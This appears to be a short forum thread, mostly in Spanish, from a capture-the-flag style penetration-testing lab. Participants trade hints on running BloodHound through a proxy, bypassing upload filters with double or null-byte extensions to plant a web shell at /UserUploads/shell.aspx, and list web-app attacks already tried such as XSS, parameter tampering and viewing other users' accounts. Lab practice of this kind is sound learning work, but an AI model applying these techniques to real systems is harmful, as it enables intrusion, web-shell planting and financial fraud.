

Conéctelo por proxy y ejecute Bloodhound; luego verifique si el usuario svc tiene derechos genéricos de algún grupo.

Try php.jpg

Or php.0x00.jpg

Try .aspx payload and just trigger it from /UserUploads/shell.aspx

Hola

¿Alguna sugerencia para la aplicación web?

Ya lo hice:

XSS (marca)

Cambiar préstamo aprobado de 0 a 1 (marca)

Y varias cosas, como intentar ver las transacciones y el número de cuenta de otros usuarios, modificar la tarjeta de otros usuarios, enviar varias transacciones con un importe excesivo o un valor negativo, etc.

Estoy un poco atascado y solo tengo dos marcas :/